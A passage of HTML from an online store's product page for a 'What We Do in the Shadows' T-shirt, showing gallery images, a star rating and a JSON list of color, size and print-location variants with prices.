                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/14/conversions/raf750x1000075t10101001c5ca27c6-2-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/14/raf750x1000075t10101001c5ca27c6-2.jpg"
                     data-fancybox="gallery"
                     data-media-id="14"
                     data-variants=""
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                     >
            </div>
            </div>
</div>

    



            <!-- Product info -->
            <div class="mt-4 px-4 sm:mt-16 sm:px-0 lg:mt-0">

                <!-- title -->
                <h1 class="text-3xl font-bold tracking-tight text-primary capitalize">
                    what we do in the shadows  Classic T-Shirt RB2709
                </h1>

                <!-- Pillow notes -->
                
                <!-- Reviews -->
                <div class="mt-4 flex gap-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                                            <a href="#reviews" class="block text-sm">(8 customer reviews)</a>
                                    </div>

                                    <div x-data='combination({"combination":{"id":14,"name":"T-Shirts OPTION CHOICE","options":[{"id":9,"name":"2D T-shirt Type","label":"Type","values":[{"id":51,"name":"Unisex","color":null,"image_src":null,"size_chart":"\u003Cp\u003E\u003Cfigure data-trix-attachment=\u0022{\u0026quot;contentType\u0026quot;:\u0026quot;image\/png\u0026quot;,\u0026quot;filename\u0026quot;:\u0026quot;Unisex T-shirt.PNG\u0026quot;,\u0026quot;filesize\u0026quot;:66701,\u0026quot;height\u0026quot;:720,\u0026quot;href\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;url\u0026quot;:\u0026quot;https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0026quot;,\u0026quot;width\u0026quot;:1280}\u0022 data-trix-content-type=\u0022image\/png\u0022 data-trix-attributes=\u0022{\u0026quot;presentation\u0026quot;:\u0026quot;gallery\u0026quot;}\u0022 class=\u0022attachment attachment--preview attachment--png\u0022\u003E\u003Ca href=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022\u003E\u003Cimg src=\u0022https:\/\/customedge.b-cdn.net\/combinations\/YPJwbopyvPjZQgW9ABdxjqYjnwHnBqYmzr4MTAHe.png\u0022 width=\u00221280\u0022 height=\u0022720\u0022\u003E\u003Cfigcaption class=\u0022attachment__caption\u0022\u003E\u003Cspan class=\u0022attachment__name\u0022\u003EUnisex T-shirt.PNG\u003C\/span\u003E \u003Cspan class=\u0022attachment__size\u0022\u003E65.14 KB\u003C\/span\u003E\u003C\/figcaption\u003E\u003C\/a\u003E\u003C\/figure\u003E\u003C\/p\u003E","amount":null,"option_id":9}],"position":1},{"id":11,"name":"2D T-shirt Color","label":"Color","values":[{"id":454,"name":"Default","color":null,"image_src":null,"size_chart":null,"amount":0,"option_id":11},{"id":63,"name":"Grey","color":"#AFAFB3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":64,"name":"Heliconia","color":"#C63362","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":65,"name":"Light Purple","color":"#B7A8C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":66,"name":"Sapphire","color":"#0275C4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":67,"name":"Dark Grey","color":"#73726D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":68,"name":"Light Green","color":"#8CC04F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":69,"name":"Daisy","color":"#F6CF54","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":70,"name":"Light Yellow","color":"#FFED71","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":71,"name":"Black","color":"#000000","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":72,"name":"Charcoal","color":"#2C3749","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":73,"name":"Ash","color":"#969497","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":74,"name":"White","color":"#ffffff","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":75,"name":"Navy","color":"#2D2E4E","image_src":null,"size_chart":"\u003Cp\u003E\u003C\/p\u003E","amount":null,"option_id":11},{"id":76,"name":"Indigo Blue","color":"#0A277E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":78,"name":"Royal Blue","color":"#2858A4","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":79,"name":"Tropical Blue","color":"#A7B3C6","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":80,"name":"Light Blue","color":"#90D5FF","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":81,"name":"Caronlina Blue","color":"#35A09F","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":82,"name":"Haze Blue","color":"#8794A3","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":83,"name":"Dark Chocolate","color":"#38292E","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":84,"name":"Maroon","color":"#751D1C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":85,"name":"Orange","color":"#C35416","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":86,"name":"Gold","color":"#D9A234","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":87,"name":"Sand","color":"#CDC3AE","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":88,"name":"Forest Green","color":"#274A38","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":89,"name":"Irish Green","color":"#2C9978","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":90,"name":"Kiwi","color":"#68914D","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":91,"name":"Purple","color":"#4E2E79","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":92,"name":"Red","color":"#B2113C","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":94,"name":"Light Pink","color":"#CFB5C2","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":95,"name":"Army Green","color":"#4D4F28","image_src":null,"size_chart":null,"amount":null,"option_id":11},{"id":96,"name":"Dark Heather","color":"#464749","image_src":null,"size_chart":null,"amount":null,"option_id":11}],"position":2},{"id":4,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt -  Size","label":"Size","values":[{"id":37,"name":"S","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":38,"name":"M","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":39,"name":"L","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":40,"name":"XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":42,"name":"2XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":43,"name":"3XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":44,"name":"4XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4},{"id":45,"name":"5XL","color":null,"image_src":null,"size_chart":null,"amount":null,"option_id":4}],"position":3}],"extra_options":[{"id":8,"name":"Sweatshirt\/ T-shirt\/ Hoodie\/ Long Sleeve Shirt - Print Location","label":"Print Location","values":[{"id":49,"name":"Front","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HS8SVYVM57VTSWT9GWGZ9ZV8.jpg","size_chart":null,"amount":1,"option_id":8},{"id":168,"name":"Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSDK58N1EESVXYZR3Y3YJS3E.png","size_chart":null,"amount":1,"option_id":8},{"id":449,"name":"Front \u0026 Back","color":null,"image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01JAQCAMH36D7XJ21CZCVGEWF1.jpg","size_chart":null,"amount":5,"option_id":8}],"position":0}],"variants":[{"id":7077,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[37,51,63],"options_map":{"4":37,"9":51,"11":63}},{"id":7078,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[38,51,63],"options_map":{"4":38,"9":51,"11":63}},{"id":7079,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[39,51,63],"options_map":{"4":39,"9":51,"11":63}},{"id":7080,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[40,51,63],"options_map":{"4":40,"9":51,"11":63}},{"id":7081,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[42,51,63],"options_map":{"4":42,"9":51,"11":63}},{"id":7082,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[43,51,63],"options_map":{"4":43,"9":51,"11":63}},{"id":7083,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[44,51,63],"options_map":{"4":44,"9":51,"11":63}},{"id":7084,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRYDPSRHYEC6S5J7ZYM7WX.jpg","value_ids":[45,51,63],"options_map":{"4":45,"9":51,"11":63}},{"id":7095,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[37,51,64],"options_map":{"4":37,"9":51,"11":64}},{"id":7096,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[38,51,64],"options_map":{"4":38,"9":51,"11":64}},{"id":7097,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[39,51,64],"options_map":{"4":39,"9":51,"11":64}},{"id":7098,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[40,51,64],"options_map":{"4":40,"9":51,"11":64}},{"id":7099,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[42,51,64],"options_map":{"4":42,"9":51,"11":64}},{"id":7100,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[43,51,64],"options_map":{"4":43,"9":51,"11":64}},{"id":7101,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[44,51,64],"options_map":{"4":44,"9":51,"11":64}},{"id":7102,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZ48863E300T7295VQ07J.jpg","value_ids":[45,51,64],"options_map":{"4":45,"9":51,"11":64}},{"id":7113,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[37,51,65],"options_map":{"4":37,"9":51,"11":65}},{"id":7114,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[38,51,65],"options_map":{"4":38,"9":51,"11":65}},{"id":7115,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[39,51,65],"options_map":{"4":39,"9":51,"11":65}},{"id":7116,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[40,51,65],"options_map":{"4":40,"9":51,"11":65}},{"id":7117,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[42,51,65],"options_map":{"4":42,"9":51,"11":65}},{"id":7118,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[43,51,65],"options_map":{"4":43,"9":51,"11":65}},{"id":7119,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[44,51,65],"options_map":{"4":44,"9":51,"11":65}},{"id":7120,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJRZQ3JMP1VAVS60BSXMSXK.jpg","value_ids":[45,51,65],"options_map":{"4":45,"9":51,"11":65}},{"id":7131,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[37,51,66],"options_map":{"4":37,"9":51,"11":66}},{"id":7132,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[38,51,66],"options_map":{"4":38,"9":51,"11":66}},{"id":7133,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[39,51,66],"options_map":{"4":39,"9":51,"11":66}},{"id":7134,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[40,51,66],"options_map":{"4":40,"9":51,"11":66}},{"id":7135,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[42,51,66],"options_map":{"4":42,"9":51,"11":66}},{"id":7136,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[43,51,66],"options_map":{"4":43,"9":51,"11":66}},{"id":7137,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[44,51,66],"options_map":{"4":44,"9":51,"11":66}},{"id":7138,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS0F978H3NDK21QZK5G9B4.jpg","value_ids":[45,51,66],"options_map":{"4":45,"9":51,"11":66}},{"id":7149,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[37,51,67],"options_map":{"4":37,"9":51,"11":67}},{"id":7150,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[38,51,67],"options_map":{"4":38,"9":51,"11":67}},{"id":7151,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[39,51,67],"options_map":{"4":39,"9":51,"11":67}},{"id":7152,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[40,51,67],"options_map":{"4":40,"9":51,"11":67}},{"id":7153,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[42,51,67],"options_map":{"4":42,"9":51,"11":67}},{"id":7154,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[43,51,67],"options_map":{"4":43,"9":51,"11":67}},{"id":7155,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[44,51,67],"options_map":{"4":44,"9":51,"11":67}},{"id":7156,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS13HBJQMYER941N71ZJJD.jpg","value_ids":[45,51,67],"options_map":{"4":45,"9":51,"11":67}},{"id":7167,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[37,51,68],"options_map":{"4":37,"9":51,"11":68}},{"id":7168,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[38,51,68],"options_map":{"4":38,"9":51,"11":68}},{"id":7169,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[39,51,68],"options_map":{"4":39,"9":51,"11":68}},{"id":7170,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[40,51,68],"options_map":{"4":40,"9":51,"11":68}},{"id":7171,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[42,51,68],"options_map":{"4":42,"9":51,"11":68}},{"id":7172,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[43,51,68],"options_map":{"4":43,"9":51,"11":68}},{"id":7173,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[44,51,68],"options_map":{"4":44,"9":51,"11":68}},{"id":7174,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS22RKPPPQA7MNC8BCSXBN.jpg","value_ids":[45,51,68],"options_map":{"4":45,"9":51,"11":68}},{"id":7185,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[37,51,69],"options_map":{"4":37,"9":51,"11":69}},{"id":7186,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[38,51,69],"options_map":{"4":38,"9":51,"11":69}},{"id":7187,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[39,51,69],"options_map":{"4":39,"9":51,"11":69}},{"id":7188,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[40,51,69],"options_map":{"4":40,"9":51,"11":69}},{"id":7189,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[42,51,69],"options_map":{"4":42,"9":51,"11":69}},{"id":7190,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[43,51,69],"options_map":{"4":43,"9":51,"11":69}},{"id":7191,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[44,51,69],"options_map":{"4":44,"9":51,"11":69}},{"id":7192,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS2NADMFDQJ8X0JNMGN8Y3.jpg","value_ids":[45,51,69],"options_map":{"4":45,"9":51,"11":69}},{"id":7203,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[37,51,70],"options_map":{"4":37,"9":51,"11":70}},{"id":7204,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[38,51,70],"options_map":{"4":38,"9":51,"11":70}},{"id":7205,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[39,51,70],"options_map":{"4":39,"9":51,"11":70}},{"id":7206,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[40,51,70],"options_map":{"4":40,"9":51,"11":70}},{"id":7207,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[42,51,70],"options_map":{"4":42,"9":51,"11":70}},{"id":7208,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[43,51,70],"options_map":{"4":43,"9":51,"11":70}},{"id":7209,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[44,51,70],"options_map":{"4":44,"9":51,"11":70}},{"id":7210,"price":25.5,"price_formatted":"$25.5","image_src":"https:\/\/hq.tdalunar.com\/storage\/combinations\/01HSJS3CQWFTAJ4ATT1H7N2MXY.jpg","value_ids":[45,51,70],"options_map":{"4":45,"9":51,"11":70}},{"id":7221,"price":25.5,"price_formatted":"$25.